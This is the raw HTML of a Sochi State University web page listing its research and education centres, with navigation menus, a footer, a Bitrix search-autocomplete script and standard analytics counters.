                                                <li><a href="/students/luchshie-studenty-dostizheniya.php">Лучшие студенты / достижения</a></li>
                                                <li><a href="/students/telefony-strukturnykh-podrazdeleniy.php">Организация обучения</a></li>
                                                <li><a href="/students/studencheskiy-sport.php">Студенческий спорт</a></li>
                                                <li><a href="/students/shtab-studencheskikh-otryadov-sgu-rso.php">Штаб студенческих отрядов СГУ (РСО)</a></li>
                                                <li><a href="/students/podderzhka-molodykh-semey-i-studentov-imeyushchikh-detey.php">Поддержка молодых семей и студентов, имеющих детей</a></li>
                                                <li><a href="/students/perechen-mer-podderzhki-uchastnikam-svo-i-ikh-detyam.php">ПЕРЕЧЕНЬ МЕР ПОДДЕРЖКИ УЧАСТНИКАМ СВО И ИХ ДЕТЯМ</a></li>
                                                <li><a href="/students/akademicheskiy-otpusk.php">Академический отпуск</a></li>
                                        </ul></div></div></div></div></li>
                                            <li class="parent">
                    <a tabindex="1" href="/employees/">Сотрудникам</a>
                    <div class="second-level container">
                        <div class="content">
                            <!--<div class="col col-mb-12">-->
							<div style="display: flex; flex-wrap: no-wrap;">
                                <div class="content">
                                    <ul class="clearfix">
                                                            <li><a href="/employees/documents/index.php">Документы</a></li>
                                                <li><a href="/employees/konkursy.php">Конкурсы</a></li>
                                                <li><a href="/employees/vybory.php">Выборы</a></li>
                                                <li><a href="https://izd.sutr.ru/">Редакционно-издательский центр</a></li>
                                                <li><a href="/employees/nauchnye-dostizheniya-patenty.php">Научные достижения / патенты</a></li>
                                                <li><a href="/employees/elektronnye-obrazovatelnye-resursy.php">Электронные образовательные ресурсы</a></li>
                                                <li><a href="/employees/pozdravleniya.php">Поздравления</a></li>
                                                <li><a href="/employees/korporativnaya-pochta.php">Корпоративная почта</a></li>
                                                <li><a href="/employees/onlayn-translyatsii.php">Онлайн трансляции</a></li>
                                                <li><a href="/employees/otdel-po-svyazyam-so-smi.php">Пресс-служба СГУ</a></li>
                                                <li><a href="/employees/inye-formy.php">Иные формы</a></li>
                                                <li><a href="/employees/vakansii.php">Вакансии</a></li>
                                        </ul></div></div></div></div></li>
                                            <li class="parent">
                    <a tabindex="1" href="/contacts/">Контакты</a>
                    <div class="second-level container">
                        <div class="content">
                            <!--<div class="col col-mb-12">-->
							<div style="display: flex; flex-wrap: no-wrap;">
                                <div class="content">
                                    <ul class="clearfix">
                                                            <li><a href="/contacts/">Контакты</a></li>
                                                <li><a href="/contacts/obrashcheniya-grazhdan.php">Обращения граждан</a></li>
                                </ul></div></div></div></div></li>
        </ul>
                    </div>
                    	<div class="search-block fl-r">
		<div class="search-button" tabindex="1"><i class="icon icon-search"></i></div>
		<div class="container container-search">
			<div class="content">
				<div class="col col-mb-12" id="searchTitle">
					<form action="/search/index.php">
						<div class="search-form-block">
							<i class="icon icon-search-white"></i>
							<div class="search-close-button" tabindex="1"><i class="icon icon-close"></i></div>
							<div class="ov-h">
								<input id="title-search-input" class="search-input" type="text" name="q" autocomplete="off">
							</div>
						</div>
					</form>
					<div class="search-suggestions">
					</div>
				</div> <!-- .col col-mb-12 -->
			</div> <!-- .content -->
		</div> <!-- .container container-search -->
	</div>
<script>

function JCTitleSearchModern(arParams)
{
	var _this = this;

	this.arParams = {
		'AJAX_PAGE': arParams.AJAX_PAGE,
		'CONTAINER_ID': arParams.CONTAINER_ID,
		'INPUT_ID': arParams.INPUT_ID,
		'MIN_QUERY_LEN': parseInt(arParams.MIN_QUERY_LEN)
	};
	if(arParams.WAIT_IMAGE)
		this.arParams.WAIT_IMAGE = arParams.WAIT_IMAGE;
	if(arParams.MIN_QUERY_LEN <= 0)
		arParams.MIN_QUERY_LEN = 1;

	this.cache = [];
	this.cache_key = null;

	this.startText = '';
	this.currentRow = -1;
	this.RESULT = null;
	this.CONTAINER = null;
	this.INPUT = null;
	this.WAIT = null;

	this.ShowResult = function(result)
	{
		var suggestions = document.getElementsByClassName('search-suggestions');
		suggestions[0].innerHTML = result;
	}

	this.onKeyPress = function(keyCode)
	{
		var tbl = BX.findChild(_this.RESULT, {'tag':'div','class':'search-result'}, true);
		if(!tbl)
			return false;

		var cnt = tbl.rows.length;

		switch (keyCode)
		{
			case 27: // escape key - close search div
				_this.RESULT.style.display = 'none';
				_this.currentRow = -1;
				_this.UnSelectAll();
				return true;

			case 40: // down key - navigate down on search results
				if(_this.RESULT.style.display == 'none')
					_this.RESULT.style.display = 'block';

				var first = -1;
				for(var i = 0; i < cnt; i++)
				{
					if(!BX.findChild(tbl.rows[i], {'class':'title-search-separator'}, true))
					{
						if(first == -1)
							first = i;

						if(_this.currentRow < i)
						{
							_this.currentRow = i;
							break;
						}
						else if(tbl.rows[i].className == 'title-search-selected')
						{
							tbl.rows[i].className = '';
						}
					}
				}

				if(i == cnt && _this.currentRow != i)
					_this.currentRow = first;

				tbl.rows[_this.currentRow].className = 'title-search-selected';
				return true;

			case 38: // up key - navigate up on search results
				if(_this.RESULT.style.display == 'none')
					_this.RESULT.style.display = 'block';

				var last = -1;
				for(var i = cnt-1; i >= 0; i--)
				{
					if(!BX.findChild(tbl.rows[i], {'class':'title-search-separator'}, true))
					{
						if(last == -1)
							last = i;

						if(_this.currentRow > i)
						{
							_this.currentRow = i;
							break;
						}
						else if(tbl.rows[i].className == 'title-search-selected')
						{
							tbl.rows[i].className = '';
						}
					}
				}

				if(i < 0 && _this.currentRow != i)
					_this.currentRow = last;

				tbl.rows[_this.currentRow].className = 'title-search-selected';
				return true;

			case 13: // enter key - choose current search result
				if(_this.RESULT.style.display == 'block')
				{
					for(var i = 0; i < cnt; i++)
					{
						if(_this.currentRow == i)
						{
							if(!BX.findChild(tbl.rows[i], {'class':'title-search-separator'}, true))
							{
								var a = BX.findChild(tbl.rows[i], {'tag':'a'}, true);
								if(a)
								{
									window.location = a.href;
									return true;
								}
							}
						}
					}
				}
				return false;
		}

		return false;
	}

	this.onTimeout = function()
	{
		_this.onChange(function(){
			setTimeout(_this.onTimeout, 500);
		});
	}

	this.onChange = function(callback)
	{
		if(_this.INPUT.value != _this.oldValue && _this.INPUT.value != _this.startText)
		{
			_this.oldValue = _this.INPUT.value;
			if(_this.INPUT.value.length >= _this.arParams.MIN_QUERY_LEN)
			{
				_this.cache_key = _this.arParams.INPUT_ID + '|' + _this.INPUT.value;
				if(_this.cache[_this.cache_key] == null)
				{
					if(_this.WAIT)
					{
						var pos = BX.pos(_this.INPUT);
						var height = (pos.bottom - pos.top)-2;
						_this.WAIT.style.top = (pos.top+1) + 'px';
						_this.WAIT.style.height = height + 'px';
						_this.WAIT.style.width = height + 'px';
						_this.WAIT.style.left = (pos.right - height + 2) + 'px';
						_this.WAIT.style.display = 'block';
					}

					BX.ajax.post(
						_this.arParams.AJAX_PAGE,
						{
							'ajax_call':'y',
							'INPUT_ID':_this.arParams.INPUT_ID,
							'q':_this.INPUT.value,
							'l':_this.arParams.MIN_QUERY_LEN
						},
						function(result)
						{
							_this.cache[_this.cache_key] = result;
							_this.ShowResult(result);
							_this.currentRow = -1;
							_this.EnableMouseEvents();
							if(_this.WAIT)
								_this.WAIT.style.display = 'none';
							if (!!callback)
								callback();
						}
					);
					return;
				}
				else
				{
					_this.ShowResult(_this.cache[_this.cache_key]);
					_this.currentRow = -1;
					_this.EnableMouseEvents();
				}
			}
			else
			{
				_this.RESULT.style.display = 'none';
				_this.currentRow = -1;
				_this.UnSelectAll();
			}
		}
		if (!!callback)
			callback();
	}

	this.UnSelectAll = function()
	{
		var tbl = BX.findChild(_this.RESULT, {'tag':'div','class':'search-result'}, true);
		if(tbl)
		{
			var cnt = tbl.rows.length;
			for(var i = 0; i < cnt; i++)
				tbl.rows[i].className = '';
		}
	}

	this.EnableMouseEvents = function()
	{
		var tbl = BX.findChild(_this.RESULT, {'tag':'div','class':'search-result'}, true);
		if(tbl)
		{
			var cnt = tbl.rows.length;
			for(var i = 0; i < cnt; i++)
				if(!BX.findChild(tbl.rows[i], {'class':'title-search-separator'}, true))
				{
					tbl.rows[i].id = 'row_' + i;
					tbl.rows[i].onmouseover = function (e) {
						if(_this.currentRow != this.id.substr(4))
						{
							_this.UnSelectAll();
							this.className = 'title-search-selected';
							_this.currentRow = this.id.substr(4);
						}
					};
					tbl.rows[i].onmouseout = function (e) {
						this.className = '';
						_this.currentRow = -1;
					};
				}
		}
	}

	this.onFocusLost = function(hide)
	{
		setTimeout(function(){_this.RESULT.style.display = 'none';}, 250);
	}

	this.onFocusGain = function()
	{
		if(_this.RESULT.innerHTML.length)
			_this.ShowResult();
	}

	this.onKeyDown = function(e)
	{
		if(!e)
			e = window.event;

		if (_this.RESULT.style.display == 'block')
		{
			if(_this.onKeyPress(e.keyCode))
				return BX.PreventDefault(e);
		}
	}

	this.Init = function()
	{
		this.CONTAINER = document.getElementById(this.arParams.CONTAINER_ID);
		this.RESULT = document.body.appendChild(document.createElement("DIV"));
		this.RESULT.className = 'search-suggestions';
		this.INPUT = document.getElementById(this.arParams.INPUT_ID);
		this.startText = this.oldValue = this.INPUT.value;
		BX.bind(this.INPUT, 'focus', function() {_this.onFocusGain()});
		BX.bind(this.INPUT, 'blur', function() {_this.onFocusLost()});

		if(BX.browser.IsSafari() || BX.browser.IsIE())
			this.INPUT.onkeydown = this.onKeyDown;
		else
			this.INPUT.onkeypress = this.onKeyDown;

		if(this.arParams.WAIT_IMAGE)
		{
			this.WAIT = document.body.appendChild(document.createElement("DIV"));
			this.WAIT.style.backgroundImage = "url('" + this.arParams.WAIT_IMAGE + "')";
			if(!BX.browser.IsIE())
				this.WAIT.style.backgroundRepeat = 'none';
			this.WAIT.style.display = 'none';
			this.WAIT.style.position = 'absolute';
			this.WAIT.style.zIndex = '1100';
		}

		BX.bind(this.INPUT, 'bxchange', function() {_this.onChange()});
	}

	BX.ready(function (){_this.Init(arParams)});
}

	BX.ready(function(){
		new JCTitleSearchModern({
			'AJAX_PAGE' : '/about_the_university/science/NOC.php',
			'CONTAINER_ID': 'searchTitle',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>
                </div>
            </div>
        </div>
    </header>

<!---->


	<div class="container container-main" style="margin-top: 10px;">

        <div class="content">
            <div class="main-nav-left col col-mb-12 col-4 col-dt-3">
                    <div class="white-box col-margin-bottom clearfix">
    <div class="sidebar-nav">
    <ul>
                <li><a href="/about_the_university/science/struktura-nauchnogo-bloka-.php">Структура научного блока </a></li>
                        <li><a href="/about_the_university/science/nts.php">Научно-технический совет</a></li>
                        <li><a href="/about_the_university/science/dissertation/index.php">Государственная научная аттестация, диссертационные советы</a></li>
                        <li><a href="/about_the_university/science/nauchno-issledovatelskiy-tsentr/">Научно-исследовательский центр</a></li>
                        <li class="current"><a href="/about_the_university/science/NOC.php">Научно-образовательные центры</a></li>
                        <li><a href="/students/library/">Научно-образовательная библиотека</a></li>
                        <li><a href="/about_the_university/science/aid/">Аспирантура и докторантура</a></li>
                        <li><a href="/about_the_university/science/systemamk.php">Научные школы</a></li>
                        <li><a href="/about_the_university/science/CYS.php">Совет молодых ученых </a></li>
                        <li><a href="/about_the_university/science/SNO.php">Студенческое научное объединение</a></li>
                        <li><a href="/about_the_university/science/Otdel NTI/">Направления и результаты научной деятельности</a></li>
                        <li><a href="/about_the_university/science/perizd.php">Периодические издания</a></li>
                        <li><a href="/about_the_university/science/katalog-innovatsionnykh-razrabotok/">Каталог инновационных разработок</a></li>
                        <li><a href="/about_the_university/science/rezultaty-intellektualnoy-deyatelnosti/">Результаты интеллектуальной деятельности</a></li>
                        <li><a href="/about_the_university/science/kontakty.php">Контакты</a></li>
                        <li><a href="/about_the_university/science/forum.php">Международный туристский форум 2023</a></li>
                        <li><a href="/about_the_university/science/programma-mezhdunarodnogo-turistskogo-foruma-2022.php">Международный туристский форум 2022</a></li>
                </ul>
    </div>
    </div>
    <!--                <div class="white-box col-margin-bottom p20 clearfix">
                    

<div class="sidebar-info-block">
    <i class="icon icon-big-phone"></i>
    <div class="ov-h">
                        <p class="sidebar-info-text">+7(862) 264-85-03                    <br><span class="text-light">Сочи</span>                </p>
                    </div>
</div>

<p class="ta-center">
    <a href="/contacts/">Показать на карте<i class="icon icon-arrow-right ml10"></i></a>
</p>
                </div>-->

            </div>
			
            <div class="col col-mb-12 col-8 col-dt-9">
                <div class="breadcrumb"><ul><li><a href="/" title="Сочинский государственный университет">Сочинский государственный университет</a></li><li><span class="crumb_marker">&rsaquo;</span></li><li><a href="/about_the_university/" title="О ВУЗе">О ВУЗе</a></li><li><span class="crumb_marker">&rsaquo;</span></li><li><span>Наука</span></li></ul></div>                                <div class="div-main-content white-box col-margin-bottom padding-box ">
                                        <h1>Научно-образовательные центры</h1>
                                         
<div style="text-align: center;"><img src="/upload/medialibrary/fc1/sb4crk4xpy51b2no1umz768rbo4c40st/NOTS_aktualnaya_struktura_mart_2025.jpg" title="НОЦ-актуальная-структура-март-2025.jpg" border="0" alt="НОЦ-актуальная-структура-март-2025.jpg" width="1000" height="563"  /></div>
       

				</div>
<div class="mobile-nav-wrapper"> 
  <div class="mobile-nav"> </div>
 </div>
</div>
</div>

<style>
	.link-size{
		font-size: 20px;
	}
	.nav--bottom{
		display: flex; 
	}
	 @media (max-width: 400px){
		.nav--bottom{
			display: block;
			 width: 100%;
		}
	}
</style>

<div class="footer-wrapper" style="width: 100%;"> 
	<footer class="container container-footer" style=""> 		 
		<div class="content nav--bottom" style="margin-bottom: 10px;"> 			 
			<div style="width: 50%;"> 				 
				<ul style="display: grid; grid-template-columns: 1fr 1fr 1fr; gap: 5px;"> 					 
					<div>
						<li><a class="link-size" href="/about_the_university/" style="color: white; font-weight: 400; foht-size: 20px;" >Об университете</a></li>
						<li><a class="link-size" href="/applicants/" style="color: white; font-weight: 400;" >Поступление</a></li>
						<li><a class="link-size" href="/education/" style="color: white; font-weight: 400;" >Образование</a></li>
					</div>
					<div>
						<li><a class="link-size" href="/science/" style="color: white; font-weight: 400;" >Наука</a></li>
						<li><a class="link-size" href="#" style="color: white; font-weight: 400;" >INTERNATIONAL</a></li>
						<li><a class="link-size" href="#" style="color: white; font-weight: 400;" >Карьера</a></li>
					</div>
					<div>
						<li><a class="link-size" href="#" style="color: white; font-weight: 400;" >Контакты</a></li>
					</div>
				</ul>
			</div>
			<div style="width: 50%; display: flex; justify-content: space-between; gap: 20px;"> 				
				<div style="background-color: rgb(36, 36, 36); border-radius: 10px; padding: 10px; color: rgb(180, 180, 180); align-content: center;">
					<span>Email для обращений по вопросам приемной комиссии:</span>
					<span>pk@sutr.ru</span>
				</div>
<!--Тут-->


			<a href="/"><img src="/assets/images/logo_SGU_bely.png" style="max-width: 100px; height: auto;" ></a>
 			</div>
     		</div>
   		<hr style="background-color: #888; height: 2px; margin: 0 10px 0 10px;"> 		 
    <br />
		<div class="content nav--bottom">
		<div style="width: 50%; color: white;">
			<span>ФГБОУ ВО «Сочинский государственный университет»<br></span>
			<span>Юридический адрес: 354003, Краснодарский край, г. Сочи, <span style="white-space: nowrap;">ул. Пластунская, д. 94</span><br></span> 
			<span>Контактные телефоны: +7 (862) 264-85-03<br></span>
			<span>Факс: +7 (862) 264-87-90<br></span>
			<span>Адрес электронной почты: university@sutr.ru<br></span>
			<br>
			<a href="/sveden/" style="display: block; color: white;" >Сведения об образовательной организации</a>
			<a href="/about_the_university/elections/elections2025/" style="display: block; color: white;" >Выборы ректора 2025</a>
			<!--<a href="/about_the_university/svedenia.php" style="display: block; color: white;" >Сведения о доходах руководителей</a>-->
			<a href="/about_the_university/pd_policy.php" style="display: block; color: white;" >Политика в отношении обработки персональных данных</a>
			<a href="/about_the_university/protivodeystvie-korruptsii/index.php" style="display: block; color: white;" >Противодействие коррупции</a>
			<br />
			<a href="https://minobrnauki.gov.ru/" style="display: block; color: white;" >Министерство науки и высшего образования Российской Федерации</a>
			<span>Сочинский государственный университет, 2017-2025</span>
 
<div><a href="/privacy.php" style="color: white;">Политика конфиденциальности</a></div>
 
<div> 
  <br />
 </div>
 
<!--<div><img id="bxid_435954" src="/upload/medialibrary/603/e73hlxlwdgvucti6frgs9nn3s10q3cwx/HorizontalLogos.png" title="HorizontalLogos.png" border="0" alt="HorizontalLogos.png" width="253" height="24"  /></div>-->
 
		</div>
		<div style="display: flex; justify-content: right; width: 50%; color: white;">
			
<div class="social-networks" style="float: right;">
        	<a style="margin: 0 50px 0 50px;" href="https://vk.com/sochiuniversity" title="ВКонтакте" class="social-network">
		<p>
			<i style="" class="icon icon-social-vk"></i>
			вконтакте		</p>
		</a>
        	<a style="margin: 0 50px 0 50px;" href="https://ok.ru/sgusochi" title="Одноклассники" class="social-network">
		<p>
			<i style="" class="icon icon-social-ok"></i>
			одноклассники		</p>
		</a>
        	<a style="margin: 0 50px 0 50px;" href="https://t.me/sochi_university" title="Телеграм" class="social-network">
		<p>
			<i style="" class="icon icon-social-tg"></i>
			телеграм		</p>
		</a>
            </div>
 
		</div>
	</div>
</footer>
</div>



<!-- .footer-wrapper -->

<!-- BEGIN JIVOSITE CODE {literal} -->

<!--<img id="bxid_822787" src="/bitrix/images/fileman/htmledit2/script.gif"  />-->
 
<!-- {/literal} END JIVOSITE CODE -->
 
<!-- Yandex.Metrika informer
<a id="bxid_154581" href="https://metrika.yandex.ru/stat/?id=21360610&from=informer" target="_blank" rel="nofollow" ><img id="bxid_564151" src="https://informer.yandex.ru/informer/21360610/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer"  /></a>
<!-- /Yandex.Metrika informer -->
 
<!-- Yandex.Metrika counter -->

<!--<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(21360610, "init", {
        id:21360610,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>-->
 
<!-- /Yandex.Metrika counter -->
 
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
 
<!-- Rating Mail.ru counter -->
 
<!--<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3151100", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script>-->



 <noscript> 
  <div> <img src="https://top-fwz1.mail.ru/counter?id=3151100;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru"  /> </div>
 </noscript> 
<!-- //Rating Mail.ru counter -->
<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>
